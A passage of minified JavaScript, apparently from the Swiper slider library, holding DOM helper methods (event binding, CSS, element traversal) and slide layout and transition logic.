this[t].style; i.webkitTransitionDuration = e, i.transitionDuration = e}return this}, on:function(){for (var e, t = [], i = arguments.length; i--; )t[i] = arguments[i]; var a = t[0], r = t[1], n = t[2], o = t[3]; function l(e){var t = e.target; if (t){var i = e.target.dom7EventData || []; if (i.indexOf(e) < 0 && i.unshift(e), s(t).is(r))n.apply(t, i); else for (var a = s(t).parents(), o = 0; o < a.length; o += 1)s(a[o]).is(r) && n.apply(a[o], i)}}function d(e){var t = e && e.target?e.target.dom7EventData || []:[]; t.indexOf(e) < 0 && t.unshift(e), n.apply(this, t)}"function" == typeof t[1] && (a = (e = t)[0], n = e[1], o = e[2], r = void 0), o || (o = !1); for (var h, p = a.split(" "), c = 0; c < this.length; c += 1){var u = this[c]; if (r)for (h = 0; h < p.length; h += 1){var v = p[h]; u.dom7LiveListeners || (u.dom7LiveListeners = {}), u.dom7LiveListeners[v] || (u.dom7LiveListeners[v] = []), u.dom7LiveListeners[v].push({listener:n, proxyListener:l}), u.addEventListener(v, l, o)} else for (h = 0; h < p.length; h += 1){var f = p[h]; u.dom7Listeners || (u.dom7Listeners = {}), u.dom7Listeners[f] || (u.dom7Listeners[f] = []), u.dom7Listeners[f].push({listener:n, proxyListener:d}), u.addEventListener(f, d, o)}}return this}, off:function(){for (var e, t = [], i = arguments.length; i--; )t[i] = arguments[i]; var s = t[0], a = t[1], r = t[2], n = t[3]; "function" == typeof t[1] && (s = (e = t)[0], r = e[1], n = e[2], a = void 0), n || (n = !1); for (var o = s.split(" "), l = 0; l < o.length; l += 1)for (var d = o[l], h = 0; h < this.length; h += 1){var p = this[h], c = void 0; if (!a && p.dom7Listeners?c = p.dom7Listeners[d]:a && p.dom7LiveListeners && (c = p.dom7LiveListeners[d]), c && c.length)for (var u = c.length - 1; u >= 0; u -= 1){var v = c[u]; r && v.listener === r?(p.removeEventListener(d, v.proxyListener, n), c.splice(u, 1)):r || (p.removeEventListener(d, v.proxyListener, n), c.splice(u, 1))}}return this}, trigger:function(){for (var i = [], s = arguments.length; s--; )i[s] = arguments[s]; for (var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1)for (var o = a[n], l = 0; l < this.length; l += 1){var d = this[l], h = void 0; try{h = new t.CustomEvent(o, {detail:r, bubbles:!0, cancelable:!0})} catch (t){(h = e.createEvent("Event")).initEvent(o, !0, !0), h.detail = r}d.dom7EventData = i.filter(function(e, t){return t > 0}), d.dispatchEvent(h), d.dom7EventData = [], delete d.dom7EventData}return this}, transitionEnd:function(e){var t, i = ["webkitTransitionEnd", "transitionend"], s = this; function a(r){if (r.target === this)for (e.call(this, r), t = 0; t < i.length; t += 1)s.off(i[t], a)}if (e)for (t = 0; t < i.length; t += 1)s.on(i[t], a); return this}, outerWidth:function(e){if (this.length > 0){if (e){var t = this.styles(); return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}, outerHeight:function(e){if (this.length > 0){if (e){var t = this.styles(); return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}, offset:function(){if (this.length > 0){var i = this[0], s = i.getBoundingClientRect(), a = e.body, r = i.clientTop || a.clientTop || 0, n = i.clientLeft || a.clientLeft || 0, o = i === t?t.scrollY:i.scrollTop, l = i === t?t.scrollX:i.scrollLeft; return{top:s.top + o - r, left:s.left + l - n}}return null}, css:function(e, i){var s; if (1 === arguments.length){if ("string" != typeof e){for (s = 0; s < this.length; s += 1)for (var a in e)this[s].style[a] = e[a]; return this}if (this[0])return t.getComputedStyle(this[0], null).getPropertyValue(e)}if (2 === arguments.length && "string" == typeof e){for (s = 0; s < this.length; s += 1)this[s].style[e] = i; return this}return this}, each:function(e){if (!e)return this; for (var t = 0; t < this.length; t += 1)if (!1 === e.call(this[t], t, this[t]))return this; return this}, html:function(e){if (void 0 === e)return this[0]?this[0].innerHTML:void 0; for (var t = 0; t < this.length; t += 1)this[t].innerHTML = e; return this}, text:function(e){if (void 0 === e)return this[0]?this[0].textContent.trim():null; for (var t = 0; t < this.length; t += 1)this[t].textContent = e; return this}, is:function(a){var r, n, o = this[0]; if (!o || void 0 === a)return!1; if ("string" == typeof a){if (o.matches)return o.matches(a); if (o.webkitMatchesSelector)return o.webkitMatchesSelector(a); if (o.msMatchesSelector)return o.msMatchesSelector(a); for (r = s(a), n = 0; n < r.length; n += 1)if (r[n] === o)return!0; return!1}if (a === e)return o === e; if (a === t)return o === t; if (a.nodeType || a instanceof i){for (r = a.nodeType?[a]:a, n = 0; n < r.length; n += 1)if (r[n] === o)return!0; return!1}return!1}, index:function(){var e, t = this[0]; if (t){for (e = 0; null !== (t = t.previousSibling); )1 === t.nodeType && (e += 1); return e}}, eq:function(e){if (void 0 === e)return this; var t, s = this.length; return new i(e > s - 1?[]:e < 0?(t = s + e) < 0?[]:[this[t]]:[this[e]])}, append:function(){for (var t, s = [], a = arguments.length; a--; )s[a] = arguments[a]; for (var r = 0; r < s.length; r += 1){t = s[r]; for (var n = 0; n < this.length; n += 1)if ("string" == typeof t){var o = e.createElement("div"); for (o.innerHTML = t; o.firstChild; )this[n].appendChild(o.firstChild)} else if (t instanceof i)for (var l = 0; l < t.length; l += 1)this[n].appendChild(t[l]); else this[n].appendChild(t)}return this}, prepend:function(t){var s, a; for (s = 0; s < this.length; s += 1)if ("string" == typeof t){var r = e.createElement("div"); for (r.innerHTML = t, a = r.childNodes.length - 1; a >= 0; a -= 1)this[s].insertBefore(r.childNodes[a], this[s].childNodes[0])} else if (t instanceof i)for (a = 0; a < t.length; a += 1)this[s].insertBefore(t[a], this[s].childNodes[0]); else this[s].insertBefore(t, this[s].childNodes[0]); return this}, next:function(e){return this.length > 0?e?this[0].nextElementSibling && s(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])}, nextAll:function(e){var t = [], a = this[0]; if (!a)return new i([]); for (; a.nextElementSibling; ){var r = a.nextElementSibling; e?s(r).is(e) && t.push(r):t.push(r), a = r}return new i(t)}, prev:function(e){if (this.length > 0){var t = this[0]; return e?t.previousElementSibling && s(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])}, prevAll:function(e){var t = [], a = this[0]; if (!a)return new i([]); for (; a.previousElementSibling; ){var r = a.previousElementSibling; e?s(r).is(e) && t.push(r):t.push(r), a = r}return new i(t)}, parent:function(e){for (var t = [], i = 0; i < this.length; i += 1)null !== this[i].parentNode && (e?s(this[i].parentNode).is(e) && t.push(this[i].parentNode):t.push(this[i].parentNode)); return s(a(t))}, parents:function(e){for (var t = [], i = 0; i < this.length; i += 1)for (var r = this[i].parentNode; r; )e?s(r).is(e) && t.push(r):t.push(r), r = r.parentNode; return s(a(t))}, closest:function(e){var t = this; return void 0 === e?new i([]):(t.is(e) || (t = t.parents(e).eq(0)), t)}, find:function(e){for (var t = [], s = 0; s < this.length; s += 1)for (var a = this[s].querySelectorAll(e), r = 0; r < a.length; r += 1)t.push(a[r]); return new i(t)}, children:function(e){for (var t = [], r = 0; r < this.length; r += 1)for (var n = this[r].childNodes, o = 0; o < n.length; o += 1)e?1 === n[o].nodeType && s(n[o]).is(e) && t.push(n[o]):1 === n[o].nodeType && t.push(n[o]); return new i(a(t))}, remove:function(){for (var e = 0; e < this.length; e += 1)this[e].parentNode && this[e].parentNode.removeChild(this[e]); return this}, add:function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; var i, a; for (i = 0; i < e.length; i += 1){var r = s(e[i]); for (a = 0; a < r.length; a += 1)this[this.length] = r[a], this.length += 1}return this}, styles:function(){return this[0]?t.getComputedStyle(this[0], null):{}}}; Object.keys(r).forEach(function(e){s.fn[e] = r[e]}); var n, o, l, d = {deleteProps:function(e){var t = e; Object.keys(t).forEach(function(e){try{t[e] = null} catch (e){}try{delete t[e]} catch (e){}})}, nextTick:function(e, t){return void 0 === t && (t = 0), setTimeout(e, t)}, now:function(){return Date.now()}, getTranslate:function(e, i){var s, a, r; void 0 === i && (i = "x"); var n = t.getComputedStyle(e, null); return t.WebKitCSSMatrix?((a = n.transform || n.webkitTransform).split(",").length > 6 && (a = a.split(", ").map(function(e){return e.replace(",", ".")}).join(", ")), r = new t.WebKitCSSMatrix("none" === a?"":a)):s = (r = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === i && (a = t.WebKitCSSMatrix?r.m41:16 === s.length?parseFloat(s[12]):parseFloat(s[4])), "y" === i && (a = t.WebKitCSSMatrix?r.m42:16 === s.length?parseFloat(s[13]):parseFloat(s[5])), a || 0}, parseUrlQuery:function(e){var i, s, a, r, n = {}, o = e || t.location.href; if ("string" == typeof o && o.length)for (r = (s = (o = o.indexOf("?") > - 1?o.replace(/\S*\?/, ""):"").split("&").filter(function(e){return"" !== e})).length, i = 0; i < r; i += 1)a = s[i].replace(/#\S+/g, "").split("="), n[decodeURIComponent(a[0])] = void 0 === a[1]?void 0:decodeURIComponent(a[1]) || ""; return n}, isObject:function(e){return"object" == typeof e && null !== e && e.constructor && e.constructor === Object}, extend:function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; for (var i = Object(e[0]), s = 1; s < e.length; s += 1){var a = e[s]; if (void 0 !== a && null !== a)for (var r = Object.keys(Object(a)), n = 0, o = r.length; n < o; n += 1){var l = r[n], h = Object.getOwnPropertyDescriptor(a, l); void 0 !== h && h.enumerable && (d.isObject(i[l]) && d.isObject(a[l])?d.extend(i[l], a[l]):!d.isObject(i[l]) && d.isObject(a[l])?(i[l] = {}, d.extend(i[l], a[l])):i[l] = a[l])}}return i}}, h = (l = e.createElement("div"), {touch:t.Modernizr && !0 === t.Modernizr.touch || !!("ontouchstart"in t || t.DocumentTouch && e instanceof t.DocumentTouch), pointerEvents:!(!t.navigator.pointerEnabled && !t.PointerEvent), prefixedPointerEvents:!!t.navigator.msPointerEnabled, transition:(o = l.style, "transition"in o || "webkitTransition"in o || "MozTransition"in o), transforms3d:t.Modernizr && !0 === t.Modernizr.csstransforms3d || (n = l.style, "webkitPerspective"in n || "MozPerspective"in n || "OPerspective"in n || "MsPerspective"in n || "perspective"in n), flexbox:function(){for (var e = l.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1)if (t[i]in e)return!0; return!1}(), observer:"MutationObserver"in t || "WebkitMutationObserver"in t, passiveListener:function(){var e = !1; try{var i = Object.defineProperty({}, "passive", {get:function(){e = !0}}); t.addEventListener("testPassiveListener", null, i)} catch (e){}return e}(), gestures:"ongesturestart"in t}), p = function(e){void 0 === e && (e = {}); var t = this; t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function(e){t.on(e, t.params.on[e])})}, c = {components:{configurable:!0}}; p.prototype.on = function(e, t, i){var s = this; if ("function" != typeof t)return s; var a = i?"unshift":"push"; return e.split(" ").forEach(function(e){s.eventsListeners[e] || (s.eventsListeners[e] = []), s.eventsListeners[e][a](t)}), s}, p.prototype.once = function(e, t, i){var s = this; if ("function" != typeof t)return s; return s.on(e, function i(){for (var a = [], r = arguments.length; r--; )a[r] = arguments[r]; t.apply(s, a), s.off(e, i)}, i)}, p.prototype.off = function(e, t){var i = this; return i.eventsListeners?(e.split(" ").forEach(function(e){void 0 === t?i.eventsListeners[e] = []:i.eventsListeners[e].forEach(function(s, a){s === t && i.eventsListeners[e].splice(a, 1)})}), i):i}, p.prototype.emit = function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; var i, s, a, r = this; return r.eventsListeners?("string" == typeof e[0] || Array.isArray(e[0])?(i = e[0], s = e.slice(1, e.length), a = r):(i = e[0].events, s = e[0].data, a = e[0].context || r), (Array.isArray(i)?i:i.split(" ")).forEach(function(e){if (r.eventsListeners && r.eventsListeners[e]){var t = []; r.eventsListeners[e].forEach(function(e){t.push(e)}), t.forEach(function(e){e.apply(a, s)})}}), r):r}, p.prototype.useModulesParams = function(e){var t = this; t.modules && Object.keys(t.modules).forEach(function(i){var s = t.modules[i]; s.params && d.extend(e, s.params)})}, p.prototype.useModules = function(e){void 0 === e && (e = {}); var t = this; t.modules && Object.keys(t.modules).forEach(function(i){var s = t.modules[i], a = e[i] || {}; s.instance && Object.keys(s.instance).forEach(function(e){var i = s.instance[e]; t[e] = "function" == typeof i?i.bind(t):i}), s.on && t.on && Object.keys(s.on).forEach(function(e){t.on(e, s.on[e])}), s.create && s.create.bind(t)(a)})}, c.components.set = function(e){this.use && this.use(e)}, p.installModule = function(e){for (var t = [], i = arguments.length - 1; i-- > 0; )t[i] = arguments[i + 1]; var s = this; s.prototype.modules || (s.prototype.modules = {}); var a = e.name || Object.keys(s.prototype.modules).length + "_" + d.now(); return s.prototype.modules[a] = e, e.proto && Object.keys(e.proto).forEach(function(t){s.prototype[t] = e.proto[t]}), e.static && Object.keys(e.static).forEach(function(t){s[t] = e.static[t]}), e.install && e.install.apply(s, t), s}, p.use = function(e){for (var t = [], i = arguments.length - 1; i-- > 0; )t[i] = arguments[i + 1]; var s = this; return Array.isArray(e)?(e.forEach(function(e){return s.installModule(e)}), s):s.installModule.apply(s, [e].concat(t))}, Object.defineProperties(p, c); var u = {updateSize:function(){var e, t, i = this.$el; e = void 0 !== this.params.width?this.params.width:i[0].clientWidth, t = void 0 !== this.params.height?this.params.height:i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), d.extend(this, {width:e, height:t, size:this.isHorizontal()?e:t}))}, updateSlides:function(){var e = this.params, i = this.$wrapperEl, s = this.size, a = this.rtlTranslate, r = this.wrongRTL, n = this.virtual && e.virtual.enabled, o = n?this.virtual.slides.length:this.slides.length, l = i.children("." + this.params.slideClass), p = n?this.virtual.slides.length:l.length, c = [], u = [], v = [], f = e.slidesOffsetBefore; "function" == typeof f && (f = e.slidesOffsetBefore.call(this)); var m = e.slidesOffsetAfter; "function" == typeof m && (m = e.slidesOffsetAfter.call(this)); var g = this.snapGrid.length, b = this.snapGrid.length, w = e.spaceBetween, y = - f, x = 0, E = 0; if (void 0 !== s){var T, S; "string" == typeof w && w.indexOf("%") >= 0 && (w = parseFloat(w.replace("%", "")) / 100 * s), this.virtualSize = - w, a?l.css({marginLeft:"", marginTop:""}):l.css({marginRight:"", marginBottom:""}), e.slidesPerColumn > 1 && (T = Math.floor(p / e.slidesPerColumn) === p / this.params.slidesPerColumn?p:Math.ceil(p / e.slidesPerColumn) * e.slidesPerColumn, "auto" !== e.slidesPerView && "row" === e.slidesPerColumnFill && (T = Math.max(T, e.slidesPerView * e.slidesPerColumn))); for (var C, M = e.slidesPerColumn, z = T / M, k = z - (e.slidesPerColumn * z - p), P = 0; P < p; P += 1){S = 0; var $ = l.eq(P); if (e.slidesPerColumn > 1){var L = void 0, I = void 0, D = void 0; "column" === e.slidesPerColumnFill?(D = P - (I = Math.floor(P / M)) * M, (I > k || I === k && D === M - 1) && (D += 1) >= M && (D = 0, I += 1), L = I + D * T / M, $.css({"-webkit-box-ordinal-group":L, "-moz-box-ordinal-group":L, "-ms-flex-order":L, "-webkit-order":L, order:L})):I = P - (D = Math.floor(P / z)) * z, $.css("margin-" + (this.isHorizontal()?"top":"left"), 0 !== D && e.spaceBetween && e.spaceBetween + "px").attr("data-swiper-column", I).attr("data-swiper-row", D)}if ("none" !== $.css("display")){if ("auto" === e.slidesPerView){var O = t.getComputedStyle($[0], null), A = $[0].style.transform, G = $[0].style.webkitTransform; A && ($[0].style.transform = "none"), G && ($[0].style.webkitTransform = "none"), S = this.isHorizontal()?$[0].getBoundingClientRect().width + parseFloat(O.getPropertyValue("margin-left")) + parseFloat(O.getPropertyValue("margin-right")):$[0].getBoundingClientRect().height + parseFloat(O.getPropertyValue("margin-top")) + parseFloat(O.getPropertyValue("margin-bottom")), A && ($[0].style.transform = A), G && ($[0].style.webkitTransform = G), e.roundLengths && (S = Math.floor(S))} else S = (s - (e.slidesPerView - 1) * w) / e.slidesPerView, e.roundLengths && (S = Math.floor(S)), l[P] && (this.isHorizontal()?l[P].style.width = S + "px":l[P].style.height = S + "px"); l[P] && (l[P].swiperSlideSize = S), v.push(S), e.centeredSlides?(y = y + S / 2 + x / 2 + w, 0 === x && 0 !== P && (y = y - s / 2 - w), 0 === P && (y = y - s / 2 - w), Math.abs(y) < .001 && (y = 0), e.roundLengths && (y = Math.floor(y)), E % e.slidesPerGroup == 0 && c.push(y), u.push(y)):(e.roundLengths && (y = Math.floor(y)), E % e.slidesPerGroup == 0 && c.push(y), u.push(y), y = y + S + w), this.virtualSize += S + w, x = S, E += 1}}if (this.virtualSize = Math.max(this.virtualSize, s) + m, a && r && ("slide" === e.effect || "coverflow" === e.effect) && i.css({width:this.virtualSize + e.spaceBetween + "px"}), h.flexbox && !e.setWrapperSize || (this.isHorizontal()?i.css({width:this.virtualSize + e.spaceBetween + "px"}):i.css({height:this.virtualSize + e.spaceBetween + "px"})), e.slidesPerColumn > 1 && (this.virtualSize = (S + e.spaceBetween) * T, this.virtualSize = Math.ceil(this.virtualSize / e.slidesPerColumn) - e.spaceBetween, this.isHorizontal()?i.css({width:this.virtualSize + e.spaceBetween + "px"}):i.css({height:this.virtualSize + e.spaceBetween + "px"}), e.centeredSlides)){C = []; for (var H = 0; H < c.length; H += 1){var N = c[H]; e.roundLengths && (N = Math.floor(N)), c[H] < this.virtualSize + c[0] && C.push(N)}c = C}if (!e.centeredSlides){C = []; for (var B = 0; B < c.length; B += 1){var X = c[B]; e.roundLengths && (X = Math.floor(X)), c[B] <= this.virtualSize - s && C.push(X)}c = C, Math.floor(this.virtualSize - s) - Math.floor(c[c.length - 1]) > 1 && c.push(this.virtualSize - s)}0 === c.length && (c = [0]), 0 !== e.spaceBetween && (this.isHorizontal()?a?l.css({marginLeft:w + "px"}):l.css({marginRight:w + "px"}):l.css({marginBottom:w + "px"})), d.extend(this, {slides:l, snapGrid:c, slidesGrid:u, slidesSizesGrid:v}), p !== o && this.emit("slidesLengthChange"), c.length !== g && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), u.length !== b && this.emit("slidesGridLengthChange"), (e.watchSlidesProgress || e.watchSlidesVisibility) && this.updateSlidesOffset()}}, updateAutoHeight:function(e){var t, i = [], s = 0; if ("number" == typeof e?this.setTransition(e):!0 === e && this.setTransition(this.params.speed), "auto" !== this.params.slidesPerView && this.params.slidesPerView > 1)for (t = 0; t < Math.ceil(this.params.slidesPerView); t += 1){var a = this.activeIndex + t; if (a > this.slides.length)break; i.push(this.slides.eq(a)[0])} else i.push(this.slides.eq(this.activeIndex)[0]); for (t = 0; t < i.length; t += 1)if (void 0 !== i[t]){var r = i[t].offsetHeight; s = r > s?r:s}s && this.$wrapperEl.css("height", s + "px")}, updateSlidesOffset:function(){for (var e = this.slides, t = 0; t < e.length; t += 1)e[t].swiperSlideOffset = this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}, updateSlidesProgress:function(e){void 0 === e && (e = this && this.translate || 0); var t = this.params, i = this.slides, s = this.rtlTranslate; if (0 !== i.length){void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset(); var a = - e; s && (a = e), i.removeClass(t.slideVisibleClass); for (var r = 0; r < i.length; r += 1){var n = i[r], o = (a + (t.centeredSlides?this.minTranslate():0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween); if (t.watchSlidesVisibility){var l = - (a - n.swiperSlideOffset), d = l + this.slidesSizesGrid[r]; (l >= 0 && l < this.size || d > 0 && d <= this.size || l <= 0 && d >= this.size) && i.eq(r).addClass(t.slideVisibleClass)}n.progress = s? - o:o}}}, updateProgress:function(e){void 0 === e && (e = this && this.translate || 0); var t = this.params, i = this.maxTranslate() - this.minTranslate(), s = this.progress, a = this.isBeginning, r = this.isEnd, n = a, o = r; 0 === i?(s = 0, a = !0, r = !0):(a = (s = (e - this.minTranslate()) / i) <= 0, r = s >= 1), d.extend(this, {progress:s, isBeginning:a, isEnd:r}), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesProgress(e), a && !n && this.emit("reachBeginning toEdge"), r && !o && this.emit("reachEnd toEdge"), (n && !a || o && !r) && this.emit("fromEdge"), this.emit("progress", s)}, updateSlidesClasses:function(){var e, t = this.slides, i = this.params, s = this.$wrapperEl, a = this.activeIndex, r = this.realIndex, n = this.virtual && i.virtual.enabled; t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n?this.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + a + '"]'):t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + r + '"]').addClass(i.slideDuplicateActiveClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + r + '"]').addClass(i.slideDuplicateActiveClass)); var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass); i.loop && 0 === o.length && (o = t.eq(0)).addClass(i.slideNextClass); var l = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass); i.loop && 0 === l.length && (l = t.eq( - 1)).addClass(i.slidePrevClass), i.loop && (o.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass), l.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass))}, updateActiveIndex:function(e){var t, i = this.rtlTranslate?this.translate: - this.translate, s = this.slidesGrid, a = this.snapGrid, r = this.params, n = this.activeIndex, o = this.realIndex, l = this.snapIndex, h = e; if (void 0 === h){for (var p = 0; p < s.length; p += 1)void 0 !== s[p + 1]?i >= s[p] && i < s[p + 1] - (s[p + 1] - s[p]) / 2?h = p:i >= s[p] && i < s[p + 1] && (h = p + 1):i >= s[p] && (h = p); r.normalizeSlideIndex && (h < 0 || void 0 === h) && (h = 0)}if ((t = a.indexOf(i) >= 0?a.indexOf(i):Math.floor(h / r.slidesPerGroup)) >= a.length && (t = a.length - 1), h !== n){var c = parseInt(this.slides.eq(h).attr("data-swiper-slide-index") || h, 10); d.extend(this, {snapIndex:t, realIndex:c, previousIndex:n, activeIndex:h}), this.emit("activeIndexChange"), this.emit("snapIndexChange"), o !== c && this.emit("realIndexChange"), this.emit("slideChange")} else t !== l && (this.snapIndex = t, this.emit("snapIndexChange"))}, updateClickedSlide:function(e){var t = this.params, i = s(e.target).closest("." + t.slideClass)[0], a = !1; if (i)for (var r = 0; r < this.slides.length; r += 1)this.slides[r] === i && (a = !0); if (!i || !a)return this.clickedSlide = void 0, void(this.clickedIndex = void 0); this.clickedSlide = i, this.virtual && this.params.virtual.enabled?this.clickedIndex = parseInt(s(i).attr("data-swiper-slide-index"), 10):this.clickedIndex = s(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide()}}; var v = {getTranslate:function(e){void 0 === e && (e = this.isHorizontal()?"x":"y"); var t = this.params, i = this.rtlTranslate, s = this.translate, a = this.$wrapperEl; if (t.virtualTranslate)return i? - s:s; var r = d.getTranslate(a[0], e); return i && (r = - r), r || 0}, setTranslate:function(e, t){var i = this.rtlTranslate, s = this.params, a = this.$wrapperEl, r = this.progress, n = 0, o = 0; this.isHorizontal()?n = i? - e:e:o = e, s.roundLengths && (n = Math.floor(n), o = Math.floor(o)), s.virtualTranslate || (h.transforms3d?a.transform("translate3d(" + n + "px, " + o + "px, 0px)"):a.transform("translate(" + n + "px, " + o + "px)")), this.previousTranslate = this.translate, this.translate = this.isHorizontal()?n:o; var l = this.maxTranslate() - this.minTranslate(); (0 === l?0:(e - this.minTranslate()) / l) !== r && this.updateProgress(e), this.emit("setTranslate", this.translate, t)}, minTranslate:function(){return - this.snapGrid[0]}, maxTranslate:function(){return - this.snapGrid[this.snapGrid.length - 1]}}; var f = {setTransition:function(e, t){this.$wrapperEl.transition(e), this.emit("setTransition", e, t)}, transitionStart:function(e, t){void 0 === e && (e = !0); var i = this.activeIndex, s = this.params, a = this.previousIndex; s.autoHeight && this.updateAutoHeight(); var r = t; if (r || (r = i > a?"next":i < a?"prev":"reset"), this.emit("transitionStart"), e && i !== a){if ("reset" === r)return void this.emit("slideResetTransitionStart"); this.emit("slideChangeTransitionStart"), "next" === r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}, transitionEnd:function(e, t){void 0 === e && (e = !0); var i = this.activeIndex, s = this.previousIndex; this.animating = !1, this.setTransition(0); var a = t; if (a || (a = i > s?"next":i < s?"prev":"reset"), this.emit("transitionEnd"), e && i !== s){if ("reset" === a)return void this.emit("slideResetTransitionEnd"); this.emit("slideChangeTransitionEnd"), "next" === a?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}; var m = {slideTo:function(e, t, i, s){void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0); var a = this, r = e; r < 0 && (r = 0); var n = a.params, o = a.snapGrid, l = a.slidesGrid, d = a.previousIndex, p = a.activeIndex, c = a.rtlTranslate; if (a.animating && n.preventIntercationOnTransition)return!1; var u = Math.floor(r / n.slidesPerGroup); u >= o.length && (u = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && i && a.emit("beforeSlideChangeStart"); var v, f = - o[u]; if (a.updateProgress(f), n.normalizeSlideIndex)for (var m = 0; m < l.length; m += 1) - Math.floor(100 * f) >= Math.floor(100 * l[m]) && (r = m); if (a.initialized && r !== p){if (!a.allowSlideNext && f < a.translate && f < a.minTranslate())return!1; if (!a.allowSlidePrev && f > a.translate && f > a.maxTranslate() && (p || 0) !== r)return!1}return v = r > p?"next":r < p?"prev":"reset", c && - f === a.translate || !c && f === a.translate?(a.updateActiveIndex(r), n.autoHeight && a.updateAutoHeight(), a.updateSlidesClasses(), "slide" !== n.effect && a.setTranslate(f), "reset" !== v && (a.transitionStart(i, v), a.transitionEnd(i, v)), !1):(0 !== t && h.transition?(a.setTransition(t), a.setTranslate(f), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, v), a.animating || (a.animating = !0, a.onSlideToWrapperTransitionEnd || (a.onSlideToWrapperTransitionEnd = function(e){a && !a.destroyed && e.target === this && (a.$wrapperEl[0].removeEventListener("transitionend", a.onSlideToWrapperTransitionEnd), a.$wrapperEl[0].removeEventListener("webkitTransitionEnd", a.onSlideToWrapperTransitionEnd), a.transitionEnd(i, v))}), a.$wrapperEl[0].addEventListener("transitionend", a.onSlideToWrapperTransitionEnd), a.$wrapperEl[0].addEventListener("webkitTransitionEnd", a.onSlideToWrapperTransitionEnd))):(a.setTransition(0), a.setTranslate(f), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, v), a.transitionEnd(i, v)), !0)}, slideToLoop:function(e, t, i, s){void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0); var a = e; return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s)}, slideNext:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.params, a = this.animating; return s.loop?!a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)):this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)}, slidePrev:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.params, a = this.animating, r = this.snapGrid, n = this.slidesGrid, o = this.rtlTranslate; if (s.loop){if (a)return!1; this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft}function l(e){return e < 0? - Math.floor(Math.abs(e)):Math.floor(e)}var d, h = l(o?this.translate: - this.translate), p = r.map(function(e){return l(e)}), c = (n.map(function(e){return l(e)}), r[p.indexOf(h)], r[p.indexOf(h) - 1]); return void 0 !== c && (d = n.indexOf(c)) < 0 && (d = this.activeIndex - 1), this.slideTo(d, e, t, i)}, slideReset:function(e, t, i){return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, i)}, slideToClosest:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.activeIndex, a = Math.floor(s / this.params.slidesPerGroup); if (a < this.snapGrid.length - 1){var r = this.rtlTranslate?this.translate: - this.translate, n = this.snapGrid[a]; r - n > (this.snapGrid[a + 1] - n) / 2 && (s = 